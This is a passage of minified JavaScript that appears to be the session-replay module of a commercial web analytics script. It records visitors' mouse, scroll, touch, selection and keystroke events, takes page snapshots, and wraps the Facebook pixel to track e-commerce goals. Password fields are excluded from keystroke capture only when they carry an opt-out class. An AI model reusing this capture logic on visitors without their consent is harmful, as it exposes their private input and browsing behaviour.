[];d.Be={x:0,y:0};d.Da=new Ze(b);d.Lc=d.L.K(d.Lc,"o");d.ia.push([["scroll"],d.ji]);return d}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.V("event",{x:Math.max(this.l.scrollX,0),y:Math.max(this.l.scrollY,0),page:!0,target:-1},"scroll",0)};c.prototype.stop=function(){a.prototype.stop.call(this);this.Da.flush()};c.prototype.ji=function(b){if(this.G.mb().ef())this.Lc(b);else{var d=b.target,e=Z(function(f){return f[0]===d},this.Wf).pop();e?e=e[1]:(e=this.Da.nc(G(this.Lc,this),
100,{jb:!0}),this.Wf.push([d,e]));e(b)}};c.prototype.Lc=function(b){var d=this.G.mb().yd();b=b.target;var e=this.Kb(b);d=La(ma(b),[d,this.l,this.l.document]);var f=Math.max(e.left,0);e=Math.max(e.top,0);if(d){if(this.Be.x===f&&this.Be.y===e)return;this.Be={x:f,y:e}}this.G.V("event",{x:f,y:e,page:d,target:d?-1:this.Z(b)},"scroll")};c.prototype.Kb=function(b){var d={left:0,top:0};if(!b)return d;if(b.window===b)return{top:b.scrollY||0,left:b.scrollX||0};var e=b.ownerDocument||b,f=b.documentElement,g=
e.defaultView||e.parentWindow,h=e.body;return b!==e||(b=this.G.mb().yd(),b)?L(b,[f,h])?{top:b.scrollTop||g.scrollY,left:b.scrollLeft||g.scrollX}:{top:b.scrollTop||0,left:b.scrollLeft||0}:d};return c}($a),It=["mousemove","mousedown","mouseup","click"],Jt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.ia.push([It,d.ei]);d.Da=new Ze(b);d.Gc=d.L.K(d.Gc,"n");d.Di=d.L.K(d.Da.nc(G(d.Gc,d),100),"t");return d}Ja(c,a);c.prototype.stop=function(){a.prototype.stop.call(this);this.Da.flush()};c.prototype.ei=
function(b){var d=null;try{d=b.type}catch(e){return}"mousemove"===d?this.Di(b):this.Gc(b)};c.prototype.Gc=function(b){var d=b.type,e=b.clientX;e=void 0===e?null:e;var f=b.clientY;f=void 0===f?null:f;b=b.target||this.l.document.elementFromPoint(e,f);this.G.V("event",{x:e||0,y:f||0,target:this.Z(b)},d)};return c}($a),Kt=["focus","blur"],Lt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ia.push([Kt,b.Zg]);return b}Ja(c,a);c.prototype.Zg=function(b){var d=b.target;b=b.type;this.G.V("event",
{target:this.Z(d===this.l?this.l.document.documentElement:d)},b)};return c}($a),Mt=x(function(a){var c=Ka(a.getSelection,"getSelection");return c?G(c,a):B}),Nt=v(Mt,ia),Ot=["mousemove","touchmove","mousedown","touchdown","select"],Pt=/text|search|password|tel|url/,Qt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.Dd=!1;b.ia.push([Ot,b.zh]);return b}Ja(c,a);c.prototype.zh=function(b){var d=this.G,e=b.type,f=b.which;b=b.target;if("mousemove"!==e||1===f)(e="select"===e?this.rh(b):this.ph())&&
e.start!==e.end?(this.Dd=!0,d.V("event",e,"selection")):this.Dd&&(this.Dd=!1,d.V("event",{start:0,end:0},"selection"))};c.prototype.ph=function(){var b=Nt(this.l);if(b&&0<b.rangeCount){b=b.getRangeAt(0)||this.l.document.createRange();var d=this.Z(b.startContainer),e=this.Z(b.endContainer);if(!V(d)&&!V(e))return{start:b.startOffset,end:b.endOffset,startNode:d,endNode:e}}};c.prototype.rh=function(b){if(Pt.test(b.type||"")){var d=this.Z(b);if(!V(d))return{start:b.selectionStart,end:b.selectionEnd,target:d}}};
return c}($a),Rt={focus:"windowfocus",blur:"windowblur"},St=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.visibility=null;V(b.l.document.hidden)?V(b.l.document.msHidden)?V(b.l.document.webkitHidden)||(b.visibility={hidden:"webkitHidden",event:"webkitvisibilitychange"}):b.visibility={hidden:"msHidden",event:"msvisibilitychange"}:b.visibility={hidden:"hidden",event:"visibilitychange"};b.handleEvent=b.L.K(b.handleEvent,"e");return b}Ja(c,a);c.prototype.start=function(){this.Ob=[this.hb.F(this.l,
this.visibility?[this.visibility.event]:["focus","blur"],G(this.handleEvent,this))]};c.prototype.handleEvent=function(b){this.G.V("event",{},Rt[this.visibility?this.l.document[this.visibility.hidden]?"blur":"focus":b.type])};return c}($a),Tt=["touchmove","touchstart","touchend","touchcancel","touchforcechange"],Ut=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Wc={};d.scrolling=!1;d.Gf=0;d.ia.push([["scroll"],d.vi,d.l.document]);d.ia.push([Tt,d.Fi,d.l.document]);d.Da=new Ze(b);d.Nb=d.L.K(d.Nb,
"nh");d.Ei=d.L.K(d.Da.nc(d.Nb,d.G.mb().ef()?0:50,{jb:!0}),"th");return d}Ja(c,a);c.prototype.vi=function(){var b=this;this.scrolling=!0;pa(this.l,this.Gf);this.Gf=Y(this.l,function(){b.scrolling=!1},150)};c.prototype.Fi=function(b){var d=this,e="touchcancel"===b.type||"touchend"===b.type;b.changedTouches&&0<b.changedTouches.length&&z(function(f){var g=d.th(f);f.__ym_touch_id=g;e&&delete d.Wc[f.identifier]},za(b.changedTouches));"touchmove"===b.type?this.scrolling?this.Nb(b):this.Ei(b,this.G.stamp()):
this.Nb(b)};c.prototype.th=function(b){this.Wc[b.identifier]||(this.Wc[b.identifier]=Wh());return this.Wc[b.identifier]};c.prototype.Nb=function(b,d){void 0===d&&(d=this.G.stamp());var e=b.type,f=A(function(g){return{id:g.__ym_touch_id,x:Math.round(g.clientX),y:Math.round(g.clientY),force:g.force}},za(b.changedTouches));0<f.length&&this.G.V("event",{touches:f,target:this.Z(b.target)},e,d)};return c}($a),Vt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ia.push([["load"],b.bi,b.l.document]);
return b}Ja(c,a);c.prototype.bi=function(b){b=b.target;"IMG"===Ia(b)&&b.getAttribute("srcset")&&this.G.V("event",{target:this.Z(b),value:b.currentSrc},"srcset")};return c}($a),Wt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.gg=1;d.Da=new Ze(b);d.dc=d.L.K(d.dc,"z");return d}Ja(c,a);c.prototype.start=function(){if(this.bf()){a.prototype.start.call(this);this.dc();var b=this.hb.F(n(this.l,"visualViewport"),["resize"],this.Da.nc(this.dc,10));this.Ob.push(b)}};c.prototype.stop=function(){a.prototype.stop.call(this);
this.Da.flush()};c.prototype.dc=function(){var b=this.bf();b&&b!==this.gg&&(this.gg=b,this.xi(b))};c.prototype.bf=function(){var b=Je(this.l);return b?b[2]:null};c.prototype.xi=function(b){var d=Yf(this.l);this.G.V("event",{x:d.x,y:d.y,level:b},"zoom")};return c}($a),Xd,$e={91:"super",93:"super",224:"super",18:"alt",17:"ctrl",16:"shift",9:"tab",8:"backspace",46:"delete"},vl={"super":1,ej:2,alt:3,shift:4,Aj:5,"delete":6,bj:6},Xt=[4,9,8,32,37,38,39,40,46],wl=(Xd={},Xd["1"]={91:"&#8984;",93:"&#8984;",
224:"&#8984;",18:"&#8997;",17:"&#8963;",16:"&#8679;",9:"&#8677;",8:"&#9003;",46:"&#9003;"},Xd["2"]={91:"&#xff;",93:"&#xff;",224:"&#xff;",18:"Alt",17:"Ctrl",16:"Shift",9:"Tab",8:"Backspace",46:"Delete"},Xd.Th={32:"SPACEBAR",37:"&larr;",38:"&uarr;",39:"&rarr;",40:"&darr;",13:"Enter"},Xd),Yt=/flash/,Zt=/ym-disable-keys/,$t=/^&#/,au=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.pb={};d.La=0;d.Fa=[];d.Uf=[];d.pc=0;d.Bf=0;d.ia.push([["keydown"],d.vh]);d.ia.push([["keyup"],d.xh]);d.pg=-1!==
(n(b,"navigator.appVersion")||"").indexOf("Mac")?"1":"2";d.Ec=d.L.K(d.Ec,"v");d.od=d.L.K(d.od,"ec");d.Sc=d.L.K(d.Sc,"sk");d.wd=d.L.K(d.wd,"gk");d.ne=d.L.K(d.ne,"sc");d.cc=d.L.K(d.cc,"cc");d.reset=d.L.K(d.reset,"r");d.Pc=d.L.K(d.Pc,"rs");return d}Ja(c,a);c.prototype.vh=function(b){if(this.Ec(b)&&!this.Nh(b)){var d=b.keyCode;b.repeat||this.pb[d]||(this.pb[b.keyCode]=!0,$e[b.keyCode]&&!this.La?(this.La+=1,this.ne(b),this.reset(300)):this.La?(this.yg(),this.de(b),this.od()):(this.reset(),this.de(b)))}};
c.prototype.xh=function(b){if(this.Ec(b)){var d=b.keyCode,e=$e[b.keyCode];this.pb[b.keyCode]&&(this.pb[d]=!1);e&&this.La&&(this.La=0,this.pb={});1===this.Fa.length&&(b=this.Fa[0],L(b.keyCode,Xt)&&(this.Sc([b],!0),this.reset()));this.Fa=Z(v(ma(d),Tb),this.Fa);pa(this.l,this.pc)}};c.prototype.Ec=function(b){var d=this.l.document.activeElement;b=b.target;return!La(Boolean,[d&&"OBJECT"===d.nodeName&&Yt.test(d.getAttribute("type")||""),"INPUT"===b.nodeName&&"password"===b.getAttribute("type")&&Zt.test(b.className)])};
c.prototype.od=function(){this.Uf=this.Fa.slice(0);pa(this.l,this.pc);this.pc=Y(this.l,w(this.Uf,G(this.Sc,this)),0,"e.c")};c.prototype.Sc=function(b,d){void 0===d&&(d=!1);if(1<b.length||d){var e=this.wd(b);this.G.V("event",{keystrokes:e},"keystroke")}};c.prototype.wd=function(b){var d=this;b=A(function(e){e=e.keyCode;var f=$e[e],g=d.mh(e);return{id:e,key:g,isMeta:!!f&&$t.test(g),modifier:f}},b);return Fg(function(e,f){return(vl[e.modifier]||100)-(vl[f.modifier]||100)},b)};c.prototype.mh=function(b){return wl[this.pg][b]||
wl.Th[b]||String.fromCharCode(b)};c.prototype.de=function(b){L(b,this.Fa)||this.Fa.push(b)};c.prototype.ne=function(b){this.de(b);this.cc()};c.prototype.cc=function(){this.La?Y(this.l,this.cc,100):this.Fa=[]};c.prototype.yg=function(){pa(this.l,this.Bf)};c.prototype.reset=function(b){b?this.Bf=Y(this.l,G(this.Pc,this),b):this.Pc()};c.prototype.Pc=function(){this.La=0;this.Fa=[];this.pb={};pa(this.l,this.pc)};c.prototype.Nh=function(b){return b.target&&"INPUT"===b.target.nodeName?b.shiftKey||32===
b.keyCode||"shift"===$e[b.keyCode]:!1};return c}($a),pn=["sr","sd","\u043d"],bu=/allow-same-origin/,cu=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Vb=[];d.rd={};d.Td=d.L.K(d.Td,"fi");d.Ud=d.L.K(d.Ud,"sd");d.Vd=d.L.K(d.Vd,"src");d.Aa=new b.MutationObserver(d.Vd);return d}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.Jb().ec&&this.G.va().F("iframe","NA:",G(this.Td,this));this.G.Ye().ud().F(["sdr"],G(this.Ud,this))};c.prototype.stop=function(){a.prototype.stop.call(this);
z(function(b){b.G.stop()},this.Vb)};c.prototype.Vd=function(b){var d=b.pop().target;if(b=tb(function(f){return f.df===d},this.Vb)){this.Vb=Z(function(f){return f.df!==d},this.Vb);var e=b.G.vd();try{b.G.stop()}catch(f){}this.lc(d,e)}};c.prototype.Td=function(b){if(b){var d=b.data.node;this.Aa.observe(d,{attributes:!0,attributeFilter:["src"]});this.lc(d,b.data.id)}};c.prototype.lc=function(b,d){var e=this;this.Kh(b)&&dc(this.l,b)(Ua(B,function(){var f=e.G.lc(b.contentWindow,d);e.Vb.push({G:f,df:b})}))};
c.prototype.Ud=function(b){var d=this,e=b.frameId;b=b.data;this.rd[e]||(this.rd[e]={data:[]});var f=this.rd[e];f.data=f.data.concat(b);this.l.isNaN(f.ld)&&z(function(g){"page"===g.type&&(f.ld=g.data.recordStamp-d.G.Ze())},f.data);this.l.isNaN(f.ld)||(this.G.da(A(function(g){g.stamp+=f.ld;g.stamp=d.l.Math.max(0,g.stamp);return g},f.data)),f.data=[])};c.prototype.Kh=function(b){var d=b.getAttribute("src"),e=b.getAttribute("sandbox");return b.getAttribute("_ym_ignore")||e&&!e.match(bu)||d&&"about:blank"!==
d&&(d=Hc(this.l,d).host)&&W(this.l).host!==d?!1:n(b,"contentWindow.location.href")};return c}($a),du=x(function(a){var c=n(a,"sessionStorage");if(!c)return null;try{var b=c.getItem("__ym_tab_guid");c=!1;var d=n(a,"opener.sessionStorage");try{c=!!d&&b===d.getItem("__ym_tab_guid")}catch(e){c=!0}if(!b||c)b=Wh(),a.sessionStorage.setItem("__ym_tab_guid",b);return b}catch(e){return null}}),eu=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.je=b.L.K(b.je,"ps");return b}Ja(c,a);c.prototype.start=
function(){this.G.va().zc({nodes:[this.l.document.documentElement],Tc:this.je})};c.prototype.je=function(b){var d=this.G.oh(),e=d.fh(),f=W(this.l),g=f.host,h=f.protocol;f=f.pathname;var k=Sc(this.l),l=k[0];k=k[1];this.G.V("page",{content:A(function(m){m.node=void 0;return m},b),base:e||"",hasBase:!!e,viewport:{width:l,height:k},title:this.l.document.title,doctype:d.hh()||"",address:this.l.location.href,ua:this.l.navigator.userAgent,referrer:this.l.document.referrer,screen:{width:this.l.screen.width,
height:this.l.screen.height},location:{host:g,protocol:h,path:f},recordStamp:this.G.Ze(),tabId:du(this.l)},"page",0)};return c}($a),fu=["addRule","removeRule","insertRule","deleteRule"],oh=[[function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.cb={};b.Wb={};b.He=0;b.Jc=b.L.K(b.Jc,"a");b.xb=b.L.K(b.xb,"sr");b.Kc=b.L.K(b.Kc,"r");b.da=b.L.K(b.da,"d");return b}Ja(c,a);c.prototype.start=function(){var b=this.G.va();b.F("style","NA:",this.Jc);b.F("style","NR:",this.Kc);this.da()};c.prototype.stop=
function(){var b=this;a.prototype.stop.call(this);var d=this.G.va();d.ja("style","NA:",this.Jc);d.ja("style","NR:",this.Kc);this.da();pa(this.l,this.He);z(function(e){b.cb[e].sheet&&b.Ef(b.cb[e].sheet)},da(this.cb));this.cb={}};c.prototype.da=function(){var b=this;z(function(d){var e=d[0];d=d[1];if(d.length){for(var f=[],g=d[0].stamp,h=[],k=0;k<d.length;k+=1){var l=d[k],m=l.stamp;delete l.stamp;m<=g+50?f.push(l):(h.push(f),g=m,f=[l])}f.length&&h.push(f);h.length&&z(function(p){b.G.V("event",{target:Fa(e),
changes:p},"stylechange",g)},h);delete b.Wb[e]}},Ea(this.Wb));this.He=Y(this.l,this.da,100)};c.prototype.xb=function(b,d,e,f,g){void 0===f&&(f="");void 0===g&&(g=-1);this.Wb[b]||(this.Wb[b]=[]);this.Wb[b].push({op:d,style:f,index:g,stamp:e})};c.prototype.li=function(b,d){var e=this,f=b.addRule,g=b.removeRule,h=b.insertRule,k=b.deleteRule;T(f)&&(b.addRule=function(l,m,p){e.xb(d,"a",e.G.stamp(),l+"{"+m+"}",p);return f.call(b,l,m,p)});T(g)&&(b.removeRule=function(l){e.xb(d,"r",e.G.stamp(),"",l);return g.call(b,
l)});T(h)&&(b.insertRule=function(l,m){e.xb(d,"a",e.G.stamp(),l,m);return h.call(b,l,m)});T(k)&&(b.deleteRule=function(l){e.xb(d,"r",e.G.stamp(),"",l);return k.call(b,l)})};c.prototype.Ef=function(b){var d=this;z(function(e){var f=d.l.CSSStyleSheet.prototype[e];T(f)&&(b[e]=G(f,b))},fu)};c.prototype.Sg=function(b){try{return b.cssRules||b.rules}catch(d){return null}};c.prototype.Jc=function(b){var d=b.data;b=d.id;d=d.node;if(d.sheet&&!d.getAttribute("src")&&!d.innerText){var e=d.sheet,f=this.Sg(e);
if(f&&f.length){for(var g=[],h=0;h<f.length;h+=1)g.push({style:f[h].cssText,index:h,op:"a"});this.G.V("event",{changes:g,target:b},"stylechange")}this.li(e,b);this.cb[b]=d}};c.prototype.Kc=function(b){b=b.data.id;var d=this.cb[b];d&&(delete this.cb[b],d.sheet&&this.Ef(d.sheet))};return c}($a),"ss"],[Ft,"in"],[Ct,"mu"],[Gt,"r"],[Ht,"sc"],[Jt,"mo"],[Lt,"f"],[Qt,"se"],[St,"wf"],[Ut,"t"],[Vt,"src"],[Wt,"z"],[au,"ks"]];oh.push([cu,"if"]);oh.push([eu,"pa"]);var gu=x(function(a){var c=a.document;return{yd:function(){if(c.scrollingElement)return c.scrollingElement;
var b=0===c.compatMode.indexOf("CSS1")?c.documentElement:c.body;return n(c,"documentElement.scrollHeight")>=n(c,"body.scrollHeight")?b:null},nh:function(){var b=a.screen;if(!b)return 0;var d=tb(w(b,n),["orientation","mozOrientation","msOrientation"]);return n(b,d+".angle")||0},qj:w(a,db),ef:w(a,od),pj:w(a,Ne)}}),hu=function(){function a(c,b){var d=this;this.Mb=0;this.kd=[];this.Lb=null;this.xa=this.Zb=this.Sf=!1;this.recordStamp=0;this.oh=function(){return d.page};this.vd=function(){return d.Mb};
this.Ze=function(){return d.recordStamp};this.lh=function(){return d.hb};this.Ye=function(){return d.Lb};this.va=function(){return d.Ed};this.stamp=function(){return d.se?d.l.Math.max(d.se(aa)-d.recordStamp,0):0};this.Jb=function(){return d.options};this.mb=function(){return d.vg};this.V=function(f,g,h,k){void 0===k&&(k=d.stamp());f=d.kh(f,g,h,k);d.da(f)};this.kh=function(f,g,h,k){void 0===k&&(k=d.stamp());return{type:f,data:g,stamp:k,frameId:d.Mb,event:h}};this.da=function(f){f=fa(f)?f:[f];d.Sf&&
!d.Zb?d.xa?(f=A(function(g){return g.frameId?g:y(g,{frameId:d.Mb})},f),d.Ye().Kf(f)):d.Tb(f):d.kd=d.kd.concat(f)};this.l=c;var e=Af(c,this,"R");this.oe=e.K(this.oe,"s");this.da=e.K(this.da,"sd");e=I(c);e.C("wv2e")&&Zd();e.D("wv2e",!0);this.options=b;this.hb=ja(c);this.Ed=new Dt(this.l,b);this.vg=gu(c);this.Ie=A(function(f){return new f[0](c,d,f[1])},oh);this.Ih();this.page=nn(this.l);this.oe()}a.prototype.start=function(c){this.Sf=!0;this.Tb=c;this.Hf()};a.prototype.stop=function(){nh(this.l)&&(z(function(c){return c.stop()},
this.Ie),this.Ed.stop(),this.Lb&&this.Lb.stop(),this.xa||this.V("event",{},"eof"))};a.prototype.lc=function(c,b){var d=new a(c,y({},this.options,{frameId:b}));d.start(B);return d};a.prototype.Ih=function(){var c=this;this.xa=!!this.options.frameId;this.Mb=this.options.frameId||0;this.Zb=!this.xa;var b=this.options.ag||[];b.push(W(this.l).host);this.Lb=on(this.l,this,b);b=this.Lb.ud();db(this.l)?this.Zb&&b.F(["i"],function(d){c.xa=d.xa;c.Zb=!1;d.frameId&&(c.Mb=d.frameId);c.Hf()}):this.Zb=this.xa=!1};
a.prototype.Hf=function(){var c=Dd(this.kd);this.da(c)};a.prototype.oe=function(){this.se=eg(this.l);this.recordStamp=this.se(aa);z(function(c){c.start()},this.Ie);this.Ed.start()};return a}(),iu=function(){return function(a,c,b){var d=this;this.bd=this.Qb=!1;this.$a=[];this.qf=[];this.Le=[];this.send=function(e,f,g,h){e=d.sender(e,d.kc,f);g&&h&&e.then(g,h);return e};this.qe=function(e,f,g,h){return new J(function(k,l){e.push([f,g,k,l,h])})};this.Ah=function(){d.$a=Fg(function(g,h){return g[4].partNum-
h[4].partNum},d.$a);var e=M(function(g,h,k){h=h[4];return g&&k+1===h.partNum},!0,d.$a),f=!!d.$a[d.$a.length-1][4].end;return e&&f};this.pd=function(e){vh(d.l,e.slice(),function(f){d.send(f[0],f[1],f[2],f[3])},20,"s.w2.sf.fes");Dd(e)};this.Xg=function(){d.bd||(d.bd=!0,d.pd(d.qf),d.pd(d.Le))};this.Cg=function(e){return M(function(f,g){var h="page"===g.type&&!g.frameId,k="eof"===g.data.type,l=h&&!!g.partNum;return{fd:f.fd||l,ed:f.ed||h,dd:f.dd||k}},{ed:!1,dd:!1,fd:!1},e)};this.yh=function(e,f,g,h){h?
(e=d.qe(d.$a,e,f,g[0]),d.Ah()&&(d.pd(d.$a),d.Qb=!0)):(d.Qb=!0,e=d.send(e,f));return e};this.$e=function(e,f){var g={H:{},J:Da(),X:{ca:f},Ma:{Gd:d.Jh}};e&&g.J.D("bt",1);return g};this.Qg=function(e,f,g){e=d.$e(!1,e);return d.Qb?d.send(e,g):d.qe(d.Le,e,g,f)};this.Uh=function(e,f,g){e=d.$e(!0,e);if(d.Qb)return d.send(e,g);var h=d.Cg(f),k=h.ed,l=h.dd;h=h.fd;var m;k&&(m=d.yh(e,g,f,h));d.bd?k||(m=d.send(e,g)):(k||(m=d.qe(d.qf,e,g,f)),(d.Qb||l)&&d.Xg());return m};this.l=a;this.Jh=b;this.sender=ta(a,"W",
c);this.kc=c}}(),xl=x(function(a){var c=I(a),b=c.C("isEU");if(V(b)){var d=Fa(me(a,"is_gdpr")||"");if(L(d,[0,1]))c.D("isEU",d),b=!!d;else if(a=Ra(a).C("wasSynced"),a=n(a,"params.eu"))c.D("isEU",a),b=!!a}return b},function(a){return I(a).C("isEU")}),vf=D("i.e",xl),ju=D("i.ep",function(a){xl(a)}),ea,ku=(ea={},ea.mousemove=0,ea.mouseup=1,ea.mousedown=2,ea.click=3,ea.scroll=4,ea.windowblur=5,ea.windowfocus=6,ea.focus=7,ea.blur=8,ea.eof=9,ea.selection=10,ea.change=11,ea.input=12,ea.touchmove=13,ea.touchstart=
14,ea.touchend=15,ea.touchcancel=16,ea.touchforcechange=17,ea.canvasMethod=18,ea.canvasProperty=19,ea.zoom=20,ea.resize=21,ea.mediaMethod=22,ea.mediaProperty=23,ea.keystroke=24,ea.deviceRotation=25,ea.fatalError=26,ea.hashchange=27,ea.stylechange=28,ea),ph=ka(function(a,c){var b;return b={},b[a]=c,b}),Yd=["touchEvent","touches","touches"],Uh=function(){function a(c){var b,d,e=this;this.isSync=!1;this.Gb=[];this.Ne={};this.jh=function(f){if(f=e.Ne[f])return fa(f)?{pf:f[0],ri:f[1],si:f[2]}:{pf:f}};
this.l=c;this.kf=(b={},b.event=G(this.Pg,this),b.page=ph("page"),b.mutation=ph("mutation"),b.activity=ph("activity"),b);this.Ne=(d={},d.scroll="scrollEvent",d.selection="selectionEvent",d.change="changeEvent",d.input="changeEvent",d.keystroke=["keystrokesEvent","keystrokes"],d.zoom="zoomEvent",d.resize="resizeEvent",d.windowfocus="windowEvent",d.windowblur="windowEvent",d.focus="windowEvent",d.blur="windowEvent",d.eof="windowEvent",d.mousemove="mouseEvent",d.mouseup="mouseEvent",d.mousedown="mouseEvent",
d.click="mouseEvent",d.deviceRotation="deviceRotationEvent",d.fatalError="fatalErrorEvent",d.touchmove=Yd,d.touchstart=Yd,d.touchend=Yd,d.touchcancel=Yd,d.touchforcechange=Yd,d.hashchange="hashchangeEvent",d.stylechange=["stylechangeEvent","changes","changes"],d)}a.isEnabled=function(c){return ji(c)};a.prototype.Pg=function(c){var b,d,e=c.type,f=this.jh(e);f||Ta(lc("vem."+e));"eof"===e&&(this.isSync=!0);var g=f.pf,h=f.ri;f=f.si;var k=c.meta;return{event:(b={type:ku[e],target:c.target,frameId:c.frameId},
b[g]=h?(d={},d[h]=f?k[f]:k,d):k,b)}};a.prototype.Ca=function(c,b){var d=this;void 0===b&&(b=!1);var e=mc(c,function(h){var k=!V(h.partNum);return{data:k?void 0:d.kf[h.type](h.data),Eg:k?h.data:void 0,page:h.partNum,end:h.end,stamp:h.stamp}}),f=this.isSync||b?Infinity:10;e=nc(this.l,e,f);var g=[e];this.Gb.push(e);return e(We(function(h){h=ne(d.l,ki,{buffer:h});h=nc(d.l,h,f,Le);g.push(h);d.Gb.push(h);return h}))(We(function(h){h=Jf(d.l,h.slice(-4));h=nc(d.l,h,f,Le);g.push(h);d.Gb.push(h);return h}))(Xg(function(h){h=
h[h.length-1];z(function(k){k=Ae(d.l)(k,d.Gb);d.Gb.splice(k,1)},g);return h}))};a.prototype.Oa=function(c){return ne(this.l,Mf,this.kf[c.type](c.data))(Me(B))};a.prototype.Ua=function(c){return c[0]};a.prototype.Vc=function(c,b){for(var d=Jf(this.l,c)(Me(B)),e=Math.ceil(d.length/b),f=[],g=0;g<b;g+=1)f.push(d.slice(g*e,e*(g+1)));return f};return a}(),lu=D("w2",function(a,c){function b(){h=!0}var d=I(a),e=N(c);if(!c.Ab||dd(a)||!a.MutationObserver||!Ba("Element",a.Element))return B;Ba("MutationObserver",
a.MutationObserver)||Cd(a,e).warn("MutationObserver is overridden, webvisor is not guaranteed to work in this environment");var f=va(function(k,l){sa(c,l)["catch"](k)}),g=dc(a)(We(F([a,c],ln)))(Xg(function(k){return new hu(a,k)})),h=!1;Pq([g,f])(Ua(E(a,"wv2.R.c"),function(k){var l=k[0];k=k[1];if(!h){b=function(){h||(h=!0,l&&l.stop())};var m=d.C("wv2Counter");if(!Yh(a,k)||m)b();else if(ja(a).F(a,["beforeunload","unload"],b),d.D("wv2Counter",e),d.D("stopRecorder",b),k=kn(a)){m=new iu(a,c,!(k instanceof
Gc));var p=ul.Ve(e,"m",G(m.Uh,m),k,a),t=ul.Ve(e,"e",G(m.Qg,m),k,a);k=mn();m=k.$h;t.F("ag",k.sg);t.F("p",m);p.F("see",function(r){var u=!1;z(function(C){"page"===C.type&&(u=!0)},r);u&&(h||t.push({type:"event",data:{type:"fatalError",meta:{code:"invalid-snapshot",Rg:"p.s.f",stack:""}}}),b())});var q=gb(function(r){r=hn(r);"eof"===n(r,"data.type")?(t.push(r),p.push(r),t.flush(),p.flush()):("event"===r.type?t:p).push(r)});Y(a,b,864E5);Jb(a,function(){var r,u;mb(a,(r={},r.counterKey=e,r.name="webvisor",
r.data=(u={},u.version=2,u),r));l.start(q)})}}}));return function(){return b()}}),mu=D("w2.cs",function(a,c){var b,d=N(c);ag(a,d,(b={},b.webvisor=!!c.Ab,b))}),yl=x(Ac,N),Th=v(fd,rc),zl=B,nu=ob("isp.stat",function(a,c){return new J(function(b,d){if(Cq(a,ll,"isp")){var e=function(f){("1"===f?b:d)();zl();f=Gj(ll);L("isp",f.ub)&&(f.ub=Z(v(ma("isp"),Tb),f.ub),f.ub.length||(qc(f.lb),f.lb=null))};zl=ja(a).F(a,["message"],F([c,e],E(a,"isp.stat.m",gn)));Y(a,e,1500)}else d()})}),ou=ob("isp",function(a,c){sa(c,
function(b){var d=tb(function(g){return n(b,"settings."+g)},["rt","mf"]);if(d&&Qd(a)){var e=mf(b)&&!ee(a),f=yl(c);y(f,{Mc:d,status:e?3:4});if(!e)return d=fn(a,c,d),e=function(g){f.status=g},nu(a,d).then(w(1,e))["catch"](w(2,e))}})["catch"](E(a,"l.isp"))}),Al=D("fbq.o",function(a,c,b){var d=n(a,"fbq");if(d&&d.callMethod){var e=function(){var g=Ca(arguments),h=d.apply(void 0,g);c(g);return h};y(e,d);b&&z(c,b);a.fbq=e}else var f=Y(a,F([a,c,ya(za(d&&d.queue))],Al),1E3,"fbq.d");return G(pa,null,a,f)}),
Zc,Bb,$c,qh=(Zc={},Zc.add_to_wishlist="add-to-wishlist",Zc.begin_checkout="begin-checkout",Zc.generate_lead="submit-lead",Zc.add_payment_info="add-payment-info",Zc),rh=(Bb={},Bb.AddToCart="add-to-cart",Bb.Lead="submit-lead",Bb.InitiateCheckout="begin-checkout",Bb.Purchase="purchase",Bb.CompleteRegistration="register",Bb.Contact="submit-contact",Bb.AddPaymentInfo="add-payment-info",Bb.AddToWishlist="add-to-wishlist",Bb.Subscribe="subscribe",Bb),dn=($c={},$c["1"]=qh,$c["2"]=qh,$c["3"]=qh,$c["0"]=rh,
$c),en=[rh.AddToCart,rh.Purchase],pu=ka(function(a,c){var b=n(c,"ecommerce"),d=n(c,"event")||"";if(!(b=b&&d&&{version:"3",qc:d}))a:{if(fa(c)||Pa(c))if(b=Ca(c),d=b[1],"event"===b[0]&&d){b={version:"2",qc:d};break a}b=void 0}b||(b=(b=n(c,"ecommerce"))&&{version:"1",qc:H(",",da(b))});b&&a(b)}),qu=D("ag.e",function(a,c){var b=[],d=E(a,"ag.s",F([ia,b],z));"0"===c.$&&sa(c,function(e){if(n(e,"settings.auto_goals")&&Ha(a,c)&&(e=ve(a,c,"autogoal").reachGoal)){e=F([e,c.nd],cn);var f=pu(e);e=F([a,e],bn);b.push(Al(a,
e));b.push(Vi(a,"dataLayer",function(g){g.Aa.F(f)}))}});return d}),ru=/[^\d.,]/g,su=/[.,]$/,$m=D("ep.pp",function(a,c){if(!c)return 0;a:{var b=c.replace(ru,"").replace(su,"");var d="0"===b[b.length-1];for(var e=b.length;0<e&&!(3<b.length-e+1&&d);--e){var f=b[e-1];if(L(f,[",","."])){d=f;break a}}d=""}b=d?c.split(d):[c];d=d?b[1]:"00";b=parseFloat(Nb(b[0])+"."+Nb(d));d=Math.pow(10,8)-.01;a.isNaN(b)?b=0:(b=a.Math.min(b,d),b=a.Math.max(b,0));return b}),tu=[[["EUR","\u20ac"],"978"],[["USD","\u0423\\.\u0415\\.",
"\\$"],"840"],[["UAH","\u0413\u0420\u041d","\u20b4"],"980"],["\u0422\u0413 KZT \u20b8 \u0422\u04a2\u0413 TENGE \u0422\u0415\u041d\u0413\u0415".split(" "),"398"],[["GBP","\u00a3","UKL"],"826"],["RUR RUB \u0420 \u0420\u0423\u0411 \u20bd P \u0420UB P\u0423\u0411 P\u0423B PY\u0411 \u0420Y\u0411 \u0420\u0423B P\u0423\u0411".split(" "),"643"]],uu=x(function(a){return new RegExp(a.join("|"),"i")}),vu=D("ep.cp",function(a){if(!a)return"643";var c=Li(a);return(a=tb(function(b){return uu(b[0]).test(c)},tu))?
